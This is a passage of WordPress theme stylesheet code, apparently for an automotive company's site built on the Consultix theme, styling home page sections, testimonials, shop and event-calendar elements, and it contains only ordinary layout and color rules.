.home-two-welcome-box > .vc_column-inner,
.home-two-welcome-box > .vc_column-inner > .wpb_wrapper > *{
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.home-two-welcome-box > .vc_column-inner > .wpb_wrapper{
	position:relative;
}

.home-two-welcome-box > .vc_column-inner:hover{
	background-color:#001a57;
}

.home-two-welcome-box .home-two-welcome-box-image-hover{
	position:absolute;
	top:0;
	left:0;
	right:0;
	opacity:0;
	visibility:hidden;
}

.home-two-welcome-box > .vc_column-inner:hover .home-two-welcome-box-image-hover{
	opacity:1;
	visibility:visible;
}

.home-two-welcome-box > .vc_column-inner:hover .home-two-welcome-box-image-main{
	opacity:0;
	visibility:hidden;
}

.home-two-welcome-box > .vc_column-inner:hover .vc_custom_heading,
.home-two-welcome-box > .vc_column-inner:hover .wpb_text_column{
	color:#fff !important;
}

.home-two-grow-box{
	max-width: 850px;
	margin: 0 auto !important;
}

.home-two-grow-box-heading{
	font-family:'Poppins';
}

.home-two-clients-like-box > .vc_column-inner > .wpb_wrapper{
	position:relative;
	overflow:hidden;
}

.home-two-clients-like-box-data{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	display:flex;
	z-index:2;
	align-items:end;
	opacity:0;
	visibility:hidden;
	transform:scale(1.7);
	-webkit-transform:scale(1.7);
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.home-two-clients-like-box:hover .home-two-clients-like-box-data{
	opacity:1;
	visibility:visible;
	transform:scale(1);
	-webkit-transform:scale(1);
}

.home-two-clients-like-box-data > .wpb_wrapper > h5{
	margin-bottom:5px;
	font-weight:700;
	font-size:15px;
	color:#fff;
	line-height:25px;
}

.home-two-clients-like-box-data > .wpb_wrapper > p{
	font-weight:400;
	font-size:15px;
	color:#ccd8f6;
	line-height:26px;
}

.home-two-buy-button .rt-button2-main{
	font-weight:600;
	letter-spacing:1px;
}

/* HOME PAGE - VERSION THREE */

.home-three-welcome-box-title{
	min-height:90px;
}

.home-three-overview-box-heading{
	font-family:'Poppins';
}

.home-three-service-box{
	z-index:1;
}

.home-three-consultation-form{
	position:relative;
	z-index:1;
	box-shadow:0px 0px 24px rgba(5,6,6,0.07);
}

.home-three-consultation-form input[type="submit"]{
	border:1px #313d85 solid !important;
}

/* HOME PAGE - VERSION FOUR */

.home-four-like-box > .vc_column-inner{
	position:relative;
	overflow:hidden;
}

.home-four-like-box-data{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	display:flex;
	align-items:end;
	opacity:0;
	visibility:hidden;
	transform:scale(1.7);
	-webkit-transform:scale(1.7);
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.home-four-like-box > .vc_column-inner:hover .home-four-like-box-data{
	opacity:1;
	visibility:visible;
	transform:scale(1);
	-webkit-transform:scale(1);
}

.home-four-testimonial-box{
	box-shadow:0px 0px 18px rgba(5,6,6,0.08);
}

/* HOME PAGE - VERSION FIVE */

.home-five-experience-box-title{
	min-height:95px;
}

.home-five-different-pic:before{
	position:absolute;
	top:0;
	bottom:0;
	right:0;
	z-index:0;
	content:" ";
	width:112px;
	background-color:#f9f9f9;
}

/* TAB ELEMENT PAGE */

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs{
    border-bottom-color:rgba(255,255,255,0.2);
}

.rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs{
    border-right-color:rgba(255,255,255,0.2);
}

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs > li > a:before, .rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs > li > a:before{
    background-color:#fff;
}

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs > li > a, .rt-tab.element-five.demo-one-horizontal-tab-two > .tab-content, .rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs > li > a, .rt-tab.element-six.demo-one-vertical-tab-two > .tab-content{
    color:#fff;
}

/* FOOTER MENU HOVER */

.footer_main_item ul li a:hover{
color:#b4c1de !important;
}
/*blog font-weight*/
.blog-font-section .blog-item > .holder > .data ul.post-meta li strong{
font-weight:500 !important;
}
/*blog font-weight*/
/*team text weight*/
.team-text-weight .team-item > .holder > .title h5{
font-weight:500 !important;
}
/*team text weight*/
/*testimonial font weight*/ 
.team-text-weight .testimonial-item > .holder > .data h5{
font-weight:500 !important;
letter-spacing: 0.06em !important;
}
.team-text-weight .testimonial-item > .holder > .data .role{
letter-spacing: 0.06em !important;
}
/*testimonial font weight*/ 

.text-space > .holder > .data{

padding:15px 0 !important;
}
.testimonial-font-color .testimonial-item > .holder > .title p{
color:#fff !important;
}
.testimonial-font-color .testimonial-item > .holder > .data h5{
color:#95afcc !important;
}
.testimonial-font-color .testimonial-item > .holder > .data p{
color:#fff !important;
}
.counter-text-weight {
	font-weight:500 !important;
}


.font-weight-thin{
	font-weight:300 auto;
}

.testimonial.element-eleven .testimonial-item > .holder > .data blockquote cite{color:#a285bc !important;}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .overlay{
background-color: rgba(71,55,111,0.8) !important;
}
/*demo-eight theme*/

.menu-our-services-container ul li a {
    padding-left: 8px;
}
.side-menu ul li.current_page_item a {
    border-left: 4px solid #a285bc !important;
}
.side-menu ul li a:hover {
    border-left: 4px solid #a285bc !important;
}
.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-data h4{
color:#221543 !important;
}
.rt-list.element-one ul li::before{
color:#a285bc !important;
}
.footer_main_item ul.contact li::before{
color:#ceaced !important;
}
.footer_main_item .widget_categories ul li, .footer_main_item .widget_pages ul li, .footer_main_item .widget_archive ul li, .footer_main_item .widget_meta ul li, .footer_main_item .widget_nav_menu ul li, .footer_main_item .widget_recent_entries ul li, .footer_main_item .widget_recent_comments ul li, .footer_main_item .widget_product_categories ul li, .footer_main_item .widget_rss ul li{
padding-left:0 !important;
}
.footer_main_item .widget_categories ul li::before, .footer_main_item .widget_pages ul li::before, .footer_main_item .widget_archive ul li::before, .footer_main_item .widget_meta ul li::before, .footer_main_item .widget_nav_menu ul li::before, .footer_main_item .widget_recent_entries ul li::before, .footer_main_item .widget_recent_comments ul li::before, .footer_main_item .widget_product_categories ul li::before, .footer_main_item .widget_rss ul li::before{
position:static !important;
content:inherit;
}
.team.element-four .team-item > .holder:hover{
background-color:#a285bc !important;
color:#fff !important;
}
.team.element-four .team-item > .holder::before{
background-color:#221543 !important;
}
.team.element-four .team-item > .holder:hover p{
	color:#fff !important;
}
.button-font{
	font-weight:500;
}
.hover-custom-box .holder::before{
	background:#a285bc;
}
.hover-custom-box .holder:hover:before{
	background:#a285bc;
}

.testimonial.element-ten .testimonial-item > .holder > .data blockquote::before{
background-color: #a285bc !important;
}
.testimonial.element-eleven .testimonial-item > .holder > .data blockquote::before{
color:#a285bc !important;
}
.testimonial.element-eleven .testimonial-item > .holder > .data::before{
background-color:#a285bc !important;
}
.header_main_action ul > li i{
color:#221543;
}
.header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
background-color: #7d6aaf;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data .arrow-link{
border: 3px #ceaced solid !important;
color: #ceaced !important;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data .arrow-link:hover{
background-color:#fff !important;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data p.category{
font-weight:500 !important;
}


/*.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .overlay .btn{
	margin-top:-90px;
}*/

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .pic > .overlay {
background-color: rgba(0, 0, 0, 0.8) !important;

}
.rt-image-slider.element-one .rt-image-slider-item:before {
background-color: rgba(0,0,0,0.1) !important;
}
.rt-image-slider.element-one .rt-image-slider-item > .holder > .data h5 {
   display: none;
}
.rt-image-slider.element-one .rt-image-slider-item > .holder > .data .zoom-focus i {
   font-size: 20px !important;
   color: #ffffff !important;
   line-height: 20px !important;
   background-color: rgba(0, 0, 0, 0.47);
   padding: 15px;
   border-radius: 50px;
}


.testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span {
    display: block;
    width: 12px;
    height: 5px;
    background-color: #d2d2d2 !important;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span {
    background-color: #ff5e14 !important;
}
.testimonial.element-ten .testimonial-item > .holder > .data h5 {
    margin-bottom: 4px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 13px;
    color: #000 !important;
    line-height: 26px;
}
.testimonial[class*="element-"].owl-dot-style-two .owl-dots > .owl-dot.active > span{
	background-color: #a285bc !important;
}

@media screen and (max-width:1199px) {
	
	.vc_row.wpb_row.vc_inner.vc_row-fluid.image-position {
    position: absolute;
    width: 100%;
    top: 48px;
    right: -45px;
}
	
}
@media screen and (max-width:990px) {
	.vc_row.wpb_row.vc_inner.vc_row-fluid.image-position {

    display: none;
}
}
@media screen and (max-width:767px) {
		.style-nine {
    position: relative;
}
	.after-border:after {
    content: "";
    position: absolute;
    top: 0px;
    right: 40px;
    width: 0px;
    height: 100%;
    background-color: none !important;
}
.after-border {
    position: relative;
    margin-bottom: 20px;
    margin-left: 10px;
}
.after-border + .vc_column_container {
    margin-left: 10px;
}

.vc_custom_1522749818471 > .wpb_wrapper > .rt-button2.element-two[data-button-direction=right],
.vc_custom_1521436203613 > .wpb_wrapper > .rt-button2.element-two[data-button-direction=right]{
    text-align: left !important;
    margin-top: 15px;
}

.vc_custom_1522744952081 {
    padding: 0px 30px !important;
	}
	
}

@media screen and (max-width:400px) {
	.inner_banner_main .title,.vc_custom_1522730022704,.vc_custom_1518697486754,.vc_custom_1518760412281 .vc_custom_heading,.vc_custom_1518762306782,.vc_custom_1518762268936,.vc_custom_1519195663293,.vc_custom_1519195682256,.vc_custom_1519195574793,.vc_custom_1519195465860,.vc_custom_1519195486087,.vc_custom_1519195506048,.vc_custom_1518844289548,.vc_custom_1520486308869,.vc_custom_1522735991852,.vc_custom_1522736104131,.vc_custom_1522736394141,.vc_custom_1519730936863,.vc_custom_1519733402399,.vc_custom_1521715588283,.vc_custom_1521626615193,.vc_custom_1521436436604,.vc_custom_1519733402399,.vc_custom_1519735222279,.vc_custom_1519795993386,.vc_custom_1522745956413,.vc_custom_1522748056181,.vc_custom_1522749873690,.vc_custom_1519211782078,.vc_custom_1519207092950,.vc_custom_1519208581726,.vc_custom_1522753025240,.vc_custom_1519389515951,.vc_custom_1519207092950,.vc_custom_1519208581726,.vc_custom_1518849829912,.vc_custom_1519965954312,.vc_custom_1518849965711,.vc_custom_1520835343321,.vc_custom_1522927232722{
		  font-size: 7vw !important;
    line-height: 10vw !important;
	}
	.wraper_inner_banner_main > .container {
    padding-top: 33px !important;
    padding-bottom: 10px;
}

	.vc_custom_1522740475327 {

    padding-top: 40px !important;
    padding-bottom: 40px !important;
}
.heading-left-border, .heading-left-border2, .heading-left-border3,.vc_custom_1522744656988 {
    position: relative;
    padding-left: 21px;
    font-size: 7vw !important;
    line-height: 10vw !important;
}
.heading-left-border3 h2{
	  font-size: 7vw !important;
    line-height: 10vw !important;
}

.wpb_single_image .vc_figure {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    max-width: 100%;
    width: 100%;
}
.overlay-holder .vc_single_image-wrapper img {
    transition: transform .5s;
    width: 100%;
}
.overlay-holder .vc_single_image-wrapper {
    overflow: hidden;
    width: 100%;
}
.vc_custom_1522324052187,.vc_custom_1522324104041,.vc_custom_1522324133898{
padding-left: 0px !important;
background-image: none !important; 
}
	.vc_custom_1522735991852,.vc_custom_1522736104131,.vc_custom_1522736394141{
font-size: 5vw !important;
line-height: 7vw !important;
}

.vc_column-inner.vc_custom_1522324052187,.vc_column-inner.vc_custom_1522324104041,.vc_column-inner.vc_custom_1522324133898 {
	padding-left: 0 !important;
	background-image: none !important;
}
	
	.team.element-four:not(.owl-carousel) .team-item {
    float: left;
    margin-bottom: 40px;
    width: 100% !important;
}
.left-border2::after {
background: none !important;
}
	.post.single-post .entry-header .entry-title {
    margin-bottom: 25px;
    font-size: 7vw !important;
    word-wrap: break-word;
    line-height: 10vw !important;
}
.default-page blockquote, .comment-content blockquote {
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 15px;
    font-weight: 700;
    font-size:18px !important;
    color: #fff;
    line-height:23px !important;
}
.default-page blockquote:before, .comment-content blockquote:before {
width:6px;
 
}
	
}

/***** New Css *****/

.radiantthemes-social-icon ul li{
	margin-left:0 !important;
	padding-left:0 !important;
}

.entry-content ul li{
	list-style: none !important;
	padding-left:20px;
	margin-left:0 !important;
}

.location ul li{
	padding-left:0 !important;
}

.team.element-six .team-item > .holder .data ul.social > li{
	padding-left:0 !important;
}

.rt-loan-calculator.element-one > ul.nav-tabs > li{
	padding-left:0 !important;
}

.industrial-service .rt-tab.element-four ul.nav-tabs li{
	padding-left:0 !important;
}

.tab-list-style-one .contect-section ul li{
padding:10px 0px 0px 0px !important;
margin-left:15px !important;
font-size:14px;
color:#7c7c7c;
list-style-image: url('http://localhost/www.rikauto.com/wp-content/uploads/2018/03/list-style.png')!important;
	list-style-position: inside;
}

.entry-content li a {
    text-decoration: none !important;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post{
	padding-left:0 !important;
}

.radiantthemes-social-icon ul li{
	padding-left:0 !important;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"]{
	background-color:#221543;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"]{
	background-color:#221543;
}

#tribe-events-content a{
	color:#221543;
}

#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{
	background-color: #221543 !important;
    border: 1px solid #221543;
}

.rt-list.element-one ul > li{
	padding-left:20px !important;
}

.post.style-one .post-meta > span i, .post.style-two .entry-main .post-meta > span i, .post.style-three .entry-main .post-meta > span i{
	color:#221543;
}

.widget-area > .widget .tagcloud > [class*="tag-link-"]:hover{
	background-color:#221543;
}

.widget-area > .widget.widget_categories ul li, .widget-area > .widget.widget_archive ul li{
	padding-left:20px !important;
}

.rt-shop-box.style-two > .holder > .pic > .data{
	border-color: #221543;
}

.rt-shop-box > .holder > .onsale{
	background: #221543;
}

.woocommerce nav.woocommerce-pagination ul li span.current{
	border-color: #221543;
}

.woocommerce nav.woocommerce-pagination ul li span.current{
	background: #221543;
}

.woocommerce nav.woocommerce-pagination ul li a{
	border: 1px #221543 solid;
	color: #221543;
}

.woocommerce nav.woocommerce-pagination ul li a:hover{
	color: #221543;
}

.woocommerce div.product form.cart .button{
	background: #221543;
}

.woocommerce div.product form.cart .button, .woocommerce div.product form.cart .button:hover{
	background: #221543;
}

.shop_single > .product > .summary .product_meta > .posted_in a, 
.shop_single > .product > .summary .product_meta > .tagged_as a{
	color: #221543;
}

.shop_single > .product > .woocommerce-tabs > ul.tabs > li > a:before{
	background: #221543;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
	background: #221543;
}

.woocommerce #payment #place_order{
	background: #221543;
}

/*** Responsive ***/
@media only screen and (max-width: 450px){
	.font-resize-banner{
		font-size: 12vw !important;
		line-height: 14vw !important;
	}
	.testimonial.element-eleven .testimonial-item > .holder > .pic{
		position:relative !important;
	}
	.testimonial.element-eleven .testimonial-item > .holder{
		padding-left:0 !important;
	}
}

@media only screen and (max-width: 767px){
	.wrapper-spacing{
		margin-top:25px !important;
	}	
}

@media only screen and (min-width: 768px) and (max-width: 1024px){
.nav-tabs.nav-justified > li
	{
		width:25%;
	}
}

/*** Event***/

@media only screen and (max-width: 768px){
	.tribe-events-calendar thead th{
		padding: 7px 0 !important;
	}
	#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous{
		width:unset !important;
	}
}

@media only screen and (max-width: 600px){
	.tribe-events-calendar thead th{
		font-size: 3vw !important;
	}
	.tribe-events-calendar td div[id*="tribe-events-daynum-"]{
		font-size: 3vw !important;
	}
	ul.tribe-events-sub-nav a{
		font-size: 3vw !important;
	}
}

@media only screen and (max-width: 807px){
	#tribe-bar-form #tribe-bar-views{
		width:100% !important;
	}
}

@media only screen and (min-width: 769px){
	.tribe-events-calendar thead th{
		font-size:12px !important;
	}
}

/*** Event***/

/*** blog ***/
@media only screen and (max-width: 1024px){
.wraper_blog_main .container{
		width:100% !important;
	}
	.wraper_blog_main .blog_main .post-thumbnail > img{
		width: 85% !important;
	}
}

@media only screen and (max-width: 991px){
	.wraper_blog_main .blog_main .matchHeight {
		width:100% !important;
	}
}

/*** blog ***/

.post-navigation .nav-previous a strong, .post-navigation .nav-next a strong, .comment-navigation .nav-previous a strong, .comment-navigation .nav-next a strong{
	color: #09276f;
	    font-weight: 600;
}
body.single.single-post .entry-content h2 {
    color: #fff !important;
    margin-bottom: 0 !important;
}
div .default-page h3 {
    margin-bottom: 0 !important;
}
.default-page blockquote, .comment-content blockquote {
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 20px 20px 20px 45px;
    font-weight: 700;
    font-size: 160%;
    color: #fff;
    line-height: 160%;
}
.default-page blockquote p:first-child:after, .default-page blockquote p:first-child:after {
    position: absolute !important;
    left: 0;
    top: 0;
    content: "\f10d" !important;
    font-family: 'FontAwesome';
}
.default-page blockquote p:first-child, .default-page blockquote p:first-child{
    position: relative;
    padding-top: 15px !important;
    padding-left: 40px !important;
}
.entry-main blockquote p{
	    font-weight: 700;
    font-style: normal;
}
.default-page blockquote cite, .comment-content blockquote cite {
    display: block;
    margin-top: 7px;
    text-align: right !important;
    font-size: 80% !important;
    font-style: normal;
}
.post-navigation .nav-previous a strong, .post-navigation .nav-next a strong, .comment-navigation .nav-previous a strong, .comment-navigation .nav-next a strong{
	letter-spacing:1px;
	font-size:15px;
}
.post-navigation .nav-previous a, .post-navigation .nav-next a, .comment-navigation .nav-previous a, .comment-navigation .nav-next a{
	font-weight:600;
}
.post-navigation .nav-previous a, .comment-navigation .nav-previous a{
	padding-left: 50px;
}
.post-navigation .nav-next a, .comment-navigation .nav-next a{
	padding-right: 50px;
}
.post-navigation .nav-previous a, .post-navigation .nav-next a {
    font-size: 12px;
}
.single-format-standard .entry-content.default-page ul li:after {
    position: absolute;
    top: 2px;
    left: 0;
    z-index: 0;
    content: "\f111";
    font-family: 'FontAwesome';
    font-size: 50%;
}
.default-page ul:not(.contact) > li:after {
    color: #09276f;
}
.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li, .comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li {
    position: relative;
    margin-bottom: 10px;
    padding-left: 22px !important;
}
.single-format-standard .entry-content.default-page ul {
    padding-left: 0 !important;
}

/*** Responsive ***/		</style>
		<style id="consultix_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#333333;font-size:15px;}h1{font-family:Poppins;line-height:50px;letter-spacing:0px;font-weight:700;font-style:normal;color:#221543;font-size:43px;}h2{font-family:Poppins;line-height:45px;font-weight:700;font-style:normal;color:#221543;font-size:43px;}h3{font-family:Poppins;line-height:35px;font-weight:700;font-style:normal;color:#221543;font-size:30px;}h4{font-family:Poppins;line-height:35px;font-weight:600;font-style:normal;color:#221543;font-size:24px;}h5{font-family:Poppins;line-height:30px;letter-spacing:0px;font-weight:700;font-style:normal;color:#221543;font-size:18px;}h6{font-family:Poppins;line-height:27px;font-weight:400;font-style:normal;color:#221543;font-size:16px;}.scrollup{background-color:#000000;}.wraper_header.style-one .wraper_header_top, .wraper_header.style-three .wraper_header_top{background-color:#0039a6;}.wraper_header.style-one .wraper_header_main, .wraper_header.style-two .wraper_header_main, .wraper_header.style-three .wraper_header_main, .wraper_header.style-four, .wraper_header.style-seven .wraper_header_main, .wraper_header.style-eight .wraper_header_main, #hamburger-menu, .wraper_flyout_menu{background-color:#0039a6;}.wraper_header.style-two .wraper_header_main, .wraper_header.style-seven .wraper_header_main, .wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(255,255,255,0.5);}.wraper_header:not(.style-four):not(.style-five):not(.style-six):not(.style-nine):not(.style-ten) .nav{font-family:Roboto;text-transform:uppercase;line-height:20px;letter-spacing:1px;font-weight:900;font-style:normal;color:#5b5b5b;font-size:20px;}.wraper_flyout_search{background-color:rgba(39,13,68,0.96);}.wraper_header.style-nine{-moz-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-webkit-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-ms-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-o-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);}.wraper_header.style-nine .wraper_header_top{background-color:#094f9b;}.wraper_header.style-nine .wraper_header_main{background-color:#ffffff;}.wraper_header.style-nine .nav{font-family:Roboto;text-transform:uppercase;line-height:14px;font-weight:700;font-style:normal;color:#4d4d4d;font-size:16px;}.wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#094F9B;}.wraper_header.style-ten .wraper_header_top{background-color:rgba(14,13,13,0.4);}.wraper_header.style-ten .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-ten .nav{font-family:Rubik;text-transform:uppercase;line-height:25px;font-weight:700;font-style:normal;color:#fff;font-size:15px;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#221543;}.wraper_header.style-Eleven{-moz-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-webkit-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-ms-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-o-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);}.wraper_header.style-eleven .wraper_header_top{background-color:#001a57;}.style-eleven-container .sticky-wrapper .wraper_header_main .container{background-color:#ffffff;}.wraper_header.style-eleven .nav{font-family:Rubik;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#4d4d4d;font-size:13px;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#08276E;}.wraper_inner_banner{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:38px;padding-bottom:5px;}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0px;font-weight:700;font-style:normal;color:#0039a6;font-size:32px;}.inner_banner_main .subtitle{font-family:Poppins;line-height:26px;font-weight:normal;font-style:normal;color:#1c1c1c;font-size:18px;}.inner_banner_breadcrumb #crumbs{font-family:Poppins;text-transform:uppercase;line-height:22px;letter-spacing:1px;font-weight:400;font-style:normal;color:#727272;font-size:13px;}.wraper_inner_banner_breadcrumb > .container{padding-top:0px;padding-bottom:10px;}.wraper_footer{background-color:#0039a6;background-repeat:no-repeat;background-position:right top;background-image:url('https://rikauto.co.ao/wp-content/uploads/2021/08/footer_benner.png');background-size:cover;}.wraper_footer_main{border-bottom-color:rgba(6,6,6,0.01);}.wraper_footer_copyright{background-color:#0039a6;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{padding-top:12px;padding-right:30px;padding-bottom:12px;padding-left:30px;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce form .form-row input.button, .woocommerce .return-to-shop .button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{background-color:#221543;}.rt-button.element-one[class*="hover-style-"] .rt-button-main > .overlay, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{background-color:#7866a6;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{border-top:2px solid #ededed;border-bottom:2px solid #ededed;border-left:2px solid #ededed;border-right:2px solid #ededed;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data 